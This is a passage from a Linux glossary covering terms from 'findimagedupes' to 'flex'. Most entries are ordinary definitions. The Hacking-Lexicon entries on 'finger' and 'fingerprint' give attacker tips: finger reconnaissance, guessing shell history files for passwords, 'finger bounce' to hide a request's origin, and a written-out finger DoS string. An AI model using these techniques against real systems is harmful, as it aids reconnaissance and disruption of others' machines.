

Finds visually similar or duplicate images findimagedupes is a commandline utility which performs a rough "visual diff" to two images. This allows you to compare two images or a whole tree of images and determine if any are similar or identical. The program can optionally export a GQView compatible collection file, so you can deal with the duplicates visually. On common image types, findimagedupes seems to be around 98% accurate. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *findutils*

The findutils package contains programs which will help you locatefiles on your system. The find utility searches through a hierarchy of directories looking for files which match a certain set of criteria(such as a filename pattern). The locate utility searches a database (create by updatedb) to quickly find a file matching a given pattern. The xargs utility builds and executes command lines from standard input arguments (usually lists of file names generated by the findcommand). You should install find utils because it includes tools that are very useful for finding things on your system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *findutils*

The findutils package contains programs which will help you locatefiles on your system. The find utility searches through a hierarchy of directories looking for files which match a certain set of criteria (such as a filename pattern). The xargs utility builds and executescommand lines from standard input arguments (usually lists of filenames generated by the find command). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *findutils*

utilities for finding files−−find, xargs, and locate These utilities find files meeting specified criteria and perform various actions on the files which are found. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Finger*

A Unix command that provides information about users logged in, and can also be used to retrieve the .plan and .project files from a users home directory. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *finger*

A user information lookup program that shows a person's full name, most recent log−in time, and other information. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Finger*

An Internet software tool for locating people on other Internet sites. Finger is also sometimes used to give access to non−personal information, but the most common use is to see if a person has an account at a particular Internet site. Many sites do not allow incoming Finger requests, but many do. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Finger*

An Internet utility that enables you to obtain information about a use who has an electronic mail addrss. Normally, this infromation is limited to the person's full name, job titile, and address. However, the use can set up finger to retrieve one or more text files that contain information (such as a resume) that the user wants to make public. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *finger*

Finger is a utility that displays information about system users (login name, home directory, name, how long they have been logged in, etc.). The finger package includes a standard finger client. You should install finger if you would like to retrieve finger information from other systems. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *finger*

In UNIX, the finger service provides information about a users. Fingering a user, such as running the command "finger rob@robertgraham.com", will often display the contents of the .plan file. Fingering

no specific user, such as finger @robertgraham.com, will list all the users who are logged on. Fingering users is often done during the reconnaissance phase of an attack. Example: The following shows the output of the command "finger rob@rh5.robertgraham.com": Login: rob Name: Robert David Graham Directory: /home/rob Shell: /bin/bash On since Fri Dec 3 18:13 (PST) on ttyp0 from gemini No mail. No Plan Key point: The finger command reveals extensive information. For example, if I were attacking the above machine, I would notice that the user is running bash Therefore, I may try something like http://rh5.robertgraham.com/ against the user, which in about 1% of the cases will give me a history file of recent commands they've entered, which may contain passwords and such. Key point: There are a number of fun things you can do with finger. The first is that you can use the "finger bounce" technique. Finger servers will often forward requests for you. The command: finger rob@robertgraham.com@example.com will query example.com for rob@robertgraham.com. You can use this technique to hide where your are coming from. On some systems, you can do a DoS attack by sending a finger command like: finger rob@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@robertgraham.com causing the system to go into a loop trying to resolve this. There are also special names you can finger. An empty name will sometimes list the currently logged on users, or sometimes all users with accounts on a machine. The special names of "0", "\*", "\*\*" will sometimes have similar effects. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *finger*

User information lookup program. finger displays information about the system users. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *finger*

[WAITS, via BSD Unix] 1. n. A program that displays information about a particular user or all users logged on the system, or a remote system. Typically shows full name, last login time, idle time, terminal line, and terminal location (where applicable). May also display a plan file left by the user (see also Hacking X for Y). 2. vt. To apply finger to a username. 3. vt. By extension, to check a human's current state by any means. "Foodp?" "T!" "OK, finger Lisa and see if she's idle." 4. Any picture (composed of ASCII characters) depicting `the finger'. Originally a humorous component of one's plan file to deter the curious fingerer (sense 2), it has entered the arsenal of some flamers. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *finger−server*

Finger is a utility that displays information about system users(login name, home directory, name, how long they've been logged in,etc.). The finger−server package includes a standard finger server. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fingerd*

Remote user information server. Fingerd is a simple daemon based on RFC1196 that provides an interface to the "finger" program at most network sites. The program is supposed to return a friendly, human−oriented status report on either the system at the moment or a particular person in depth. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fingerprint*

A common scan hackers perform nowadays is fingerprinting a system in order to figure out what operating system it is running. The two main types of fingerprinting are Queso, which sends weird TCP flags, and nmap, which sends weird TCP options. Narrowing down the operating system is important. For example, attempting Windows−specific hacks against a UNIX system is pointless. Fingerprinting is possible because the TCP/IP specifications do not fully define the behavior of a protocol stack. Therefore, by sending unusual (undefined) network traffic at a system, the hacker will receive responses unique to that system. Key point: One of the key reasons for fingerprinting a system is to search for "old" or "unusual" systems. Non−computer devices like routers, printers, modem banks, etc. are not written to the same level of security standards as real computers. In addition, a hacker may be able to find old SunOS 4 systems which are rife with well−known security flaws. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Finni*



The Firegate Server SMB Edition from Wiresoft is a self−managing server operating system designed for small and mid−sized businesses. It securely connects offices to the Internet and to each other, protecting valuable electronic information. Office staff can securely surf the web, send and receive email, host the company Web site, share files, host a customer database, and more. It is controlled

through a simple Web browser or mobile telephone interface and managed by an artificial intelligence−based administration service. This package contains proprietary software. Version 7.1 was released September 25, 2002. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *firestarter*

gtk program for managing and observing your firewall. Firestarter is a complete firewall tool for Linux machines. It features an easy to use firewall wizard to quickly create a firewall. Using the program you can then open and close ports with a few clicks, or stealth your machine giving access only to a select few. The real−time hit monitor shows attackers probing your machine. Firestarter is made for the GNOME desktop. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Firewall*

A combination of hardware and software that separates a Network into two or more parts for security purposes. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *firewall*

A device that isolates a network from the Internet. The word is derived from construction, where "firewalls" isolate areas of a building in order to stop a fire from spreading. A firewall acts as a "choke point". Corporations install firewalls between their internal (private) networks and the (public) Internet. All traffic between the corporation and the Internet flows through the firewall. It acts as a "gate" with virtual guards that examines the traffic, and decided whether to allow it or block it. Misunderstanding: Many people believe that a firewall makes your network immune to hacker penetration. Firewalls have no ability to decide for themselves whether traffic is hostile or benign. Instead, the administrator must program the firewall with rules as to what type of traffic to allow or deny. This is similar to a guard checking badges at a gate: the guard can only detect if the badge is allowed/denied, but cannot detect impersonations or somebody climbing the fence in the back. Key point: Firewalls are based on the principle of blocking everything by default and only allowing those things that are absolutely necessary. Key point: Firewall administrators are frequently at odds with their management. Executives are frequently frustrated by things that don't work in the network. They don't understand how difficult it is to secure each new application, or the increased risks involved. Controversy: A lot of time is wasted on trying to come up with the exact definition of the word "firewall", usually by marketing flaks or nerds with attitude. The term isn't well defined. Most people equate firewalls with packet filters. Others include proxy servers and NATs along with the definition. Misunderstanding: A common question posed is "what is the best firewall?". People who ask the question mean "what stops hackers the best?". This is based upon the same misunderstanding highlighted above: firewalls isolate you from the Internet in the hopes of reducing exposure to hackers. The best firewall that will protect you best from hackers is therefore to completely isolate yourself from the Internet (i.e. don't use the Internet at all). If you want to use the Internet, then you will have some risk due to hackers that firewalls cannot prevent. For example, if you tell the firewall to accept incoming e−mail, then you are suddenly at risk to hacks against e−mail (either viruses, or attempts to force spam through your server). Therefore, the most secure firewall tends to be the cheapest, such as the basic packet filters built into most routers and operating systems. The more expensive firewalls allow you to secure more applications through the firewall, but the more features that you use, the more applications you expose, and ultimately the more risk you undertake. Misunderstanding: Some vendors are selling personal firewalls. This is based upon the misconception highlighted above: firewalls do not block hacker traffic, they are instead a (blunt) tool that allows security administrators to reduce risk. Putting packet filters in the hands of end−users doesn't give them the necessary expertise to secure their systems against hackers. There is also the issue that properly configuring a firewall is actually more difficult than hardening a single machine in the first place. It is only worthwhile because one firewall controls access to hundreds/thousands of machines. Putting a single firewall on a single machine isn't really worth the effort. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *firewall*

a device that protects a private network from the public part (the internet as a whole). From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Firewall*

A firewall is a structure intended to keep a fire from spreading. Building have firewalls made of brick walls completely dividing sections of the building. In a car a firewall is the metal wall separating the engine and passenger compartments. Internet firewalls are intended to keep the flames of Internet hell out of your private LAN. Or, to keep the members of your LAN pure and chaste by denying them access the all the evil Internet temptations. ;−) The first computer firewall was a non−routing Unix host with connections to two different networks. One network card connected to the Internet and the other to the private LAN. To reach the Internet from the private network, you had to logon to the firewall (Unix) server. You then used the resources of the system to access the Internet. For example, you could use X−windows to run Netscape's browser on the firewall system and have the display on your work station. With the browser running on the firewall it has access to both networks. This sort of dual homed system (a system with two network connections) is great if you can TRUST ALL of your users. You can simple setup a Linux system and give an account accounts on it to everyone needing Internet access. With this setup, the only computer on your private network that knows anything about the outside world is the firewall. No one can download to their personal workstations. They must first download a file to the firewall and then download the file from the firewall to their workstation. BIG NOTE: 99% of all break−ins start with gaining account level access on the system being attacked. Because of this I don't recommend this type of firewall. It is also very limiting. From Firewall−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Firewall*

A firewall is used on some networks to provide added security by blocking access to certain services in the private network from the rest of the internet, in the same way that a firewall in a building keeps fire from spreading, an internet firewall keeps hackers from spreading. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Firewall*

A security procedure that places a specially progammed computer system between an organisation's Local Area Network (LAN) and the Internet. The firewall computer precents acrackes from accessing the internal network. Unfortunately, it also prevents the organisation's copmuter uses form gaining direct access to the Internet. The access the the firewall provides is indirect and mediated by programs called proxy servers. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *firewall*

An access system that keeps unauthorized users from accessing resources on a local private network. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *firewall machine*

n. A dedicated gateway machine with special security precautions on it, used to service outside network connections and dial−in lines. The idea is to protect a cluster of more loosely administered machines hidden behind it from crackers. The typical firewall is an inexpensive micro−based Unix box kept clean of critical data, with a bunch of modems and public network ports on it but just one carefully watched connection back to the rest of the cluster. The special precautions may include threat monitoring, callback, and even a complete iron box keyable to particular incoming IDs or activity patterns. Syn. flytrap, Venus flytrap. [When first coined in the mid−1980s this term was pure jargon. Now (1999) it is techspeak, and has been retained only as an example of uptake −−ESR] From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *firewall−easy*

Easy to use packet filter firewall (usually zero config) Firewall easy is a set of scripts to setup firewalling rules with ease of use in mind. Features: − It can be used at home, and in Intranet servers − Autodetection of IP, net/mask, and DNS servers in resolv.conf and in bind (cache−dns) − Configures masquerading so a network can be connected to Internet − interfaces and IP can be

configured in /etc/firewall−easy.conf − rules are in a easy/portable language in /etc/firewall−easy−lib It has been designed to allow: − testing of rules offline using an alias IP of 1.1.1.1 − multi−kernel usage (2.0 ipfwadm and 2.4 iptables easy to add) − firewall script is generated from a user−configured file From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIRMR*

Federal Information Resources Management Regulations (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *firmware*

/ferm'weir/ n. Embedded software contained in EPROM or flash memory. It isn't quite hardware, but at least doesn't have to be loaded from a disk like regular software. Hacker usage differs from straight techspeak in that hackers don't normally apply it to stuff that you can't possibly get at, such as the program that runs a pocket calculator. Instead, it implies that the firmware could be changed, even if doing so would mean opening a box and plugging in a new chip. A computer's BIOS is the classic example, although nowadays there is firmware in disk controllers, modems, video cards and even CD−ROM drives. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Firmware*

Broadly, the system software stored in a computer's read−only memory (ROM) or elsewhere in the computer's circuitry, such as the basic input−output system (BIOS) chips in IBM PC−compatible computers. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *firmware*

Programming that is inserted into programmable read−only memory (PROM), thus becoming a permanent part of a computing device. Firmware is created and tested like software (using microcode simulation). When ready, it can be distributed like other software and, using a special user interface, installed in the programmable read−only memory by the user. Firmware is sometimes distributed for printers, modems, and other computer devices. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIRP*

Federal Internet Requirements Panel (Internet, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIRST*

ForschungsInstitut fuer Rechnerarchitektur und SoftwareTechnik (org., GMD, Berlin, Germany) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIRST*

Forum of Incident Response and SecuriTy (org., NIST) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIS*

FachInformationsSystem From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIS*

FuehrungsInformationsSysteme From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FIT*

Failures In Time From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FITS*

Functional Interpolating Transformation System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *FIU*

Fingerprint Identification Unit (Sony) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fixed width fonts*

Look like typewriter text, because each character is the same width. This quality is desirable for something like a text editor or a computer console, but not desirable for the body text of a long document. See variable width fonts. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fixincludes*

Fix non−ANSI header files FixIncludes was created to fix non−ANSI system header files. Many system manufacturers supply proprietary headers that are not ANSI compliant. The GNU compilers cannot compile non−ANSI headers. Consequently, the FixIncludes shell script was written to fix the header files. Not all packages with header files are installed at gccs build time From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FIZ*

FachInformationsZentrum karlsruhe Org., Germany From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FK*

Foundation Kit (NextStep, OpenStep, Apple, Rhapsody) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fkiss*

Implementation of KISekae Set System (KISS) for the X Window System. fkiss − French−KISS! − is a sample implementation of KISekae Set system (KISS) on X Window System. It will allow you to play KISS, a game similar to those traditional paper doll ones. Kisekae means "changing clothes". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FKS*

Fernmelde−Klein−Steckverbindung (Westernstecker) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FL*

Fiber optic Link From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flac*

Free Lossless Audio Codec − command line tools FLAC stands for Free Lossless Audio Codec. Grossly oversimplified, FLAC is similar to MP3, but lossless. The FLAC project consists of: \* The stream format \* libFLAC, which implements a reference encoder, stream decoder, and file decoder \* flac, which is a command−line wrapper around libFLAC to encode and decode .flac files \* Input plugins for various music players (Winamp, XMMS, and more in the works) This package contains the command−line tool, flac From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FLACC*

Full Level Algol Checkout Compiler From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Flag*

A variable that serves as an indicator about the stattus of a program or some data. A flag in a database record might be true if the other fields in the record show that a videotape is overdue, for example. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flag*

n. [very common] A variable or quantity that can take on one of two values; a bit, particularly one that is used to indicate one of two outcomes or is used to control which of two things is to be done. "This flag controls whether to clear the screen before printing the message." "The program status word contains several flag bits." Used of humans analogously to bit. See also hidden flag, mode bit. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Flame*

An offensive or insulting e−mail or Usenet News message, often the result of an error in netiquette. From KADOWKE[V http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FLAME*

FLexible API for Module−based Environments (RL, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Flat*

Lacking elaborate structure. A file system withoug subdirectories in which you can group files is said to be flat. Such systems have not been used since the earliest days of personal computing. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Flat address space*

A method of organising a computer's memoery so the operating system can allocate portions of the memory without restriction. The opposite of a flat addres space is the segmented memoey architecture of MS−DOS and Microsoft Windows 3.1, which divide memory into 64K sections (called segments). A falt memory space design is more efficient because the processor does not have to map each momery address to a spsecific 64K segment, but such a design requires the use of 32−bit memoery addresses. Microsoft Windows 95, which emplys 32−bit memory addressesm creates a flat address space for your applications. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flavor*

n. 1. [common] Variety, type, kind. "DDT commands come in two flavors." "These lights come in two flavors, big red ones and small green ones." "Linux is a flavor of Unix" See vanilla. 2. The attribute that causes something to be flavorful. Usually used in the phrase "yields additional flavor". "This convention yields additional flavor by allowing one to print text either right−side−up or upside−down." See vanilla. This usage was certainly reinforced by the terminology of quantum chromodynamics, in which quarks (the constituents of, e.g., protons) come in six flavors (up, down, strange, charm, top, bottom) and three colors (red, blue, green) — however, hackish use of `flavor' at MIT predated QCD. 3. The term for `class' (in the object−oriented sense) in the LISP Machine Flavors system. Though the Flavors design has been superseded (notably by the Common LISP CLOS facility), the term `flavor' is still used as a general synonym for `class' by some LISP hackers. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flawfinder*

examines source code and looks for security weaknesses Flawfinder searches through C/C++ source code looking for potential security flaws, ranking them by likely severity. Flawfinder intentionally works similarly to another program, ITS4, which is not open source. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FLC*

Ferroelectric Liquid Crystal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FLEA*

Four Letter Extended Acronym From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flea*

Report a bug (or rather a flea) in mutt. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flex*

A fast lexical analyzer generator. flex is a tool for generating scanners: programs which recognized lexical patterns in text. flex reads the given input files for a description of a scanner to generate. The description is in the form of pairs of regular expressions and C code, called rules. flex generates as output a C source file, lex.yy.c, which defines a routine yylex(). This file is compiled and linked with the −lfl library to produce an executable. When the executable is run, it analyzes its input for occurrences of the regular expressions. Whenever it finds one, it executes the corresponding C code. This product includes software developed by the University of California, Berkeley and its contributors. The upstream source code can be found at ftp://ftp.gnu.org/pub/non−gnu/flex/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *flex*

*flex*

The flex program generates scanners. Scanners are programs which can recognize lexical patterns in text. Flex takes pairs of regular expressions and C code as input and generates a C source file as output. The output file is compiled and linked with a library to produce an executable. The executable searches through its input for occurrences of the regular expressions. When a match is found, it executes the corresponding C code. Flex was designed to work with both Yacc and Bison, and is used by many programs as part of their build process. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flex++*

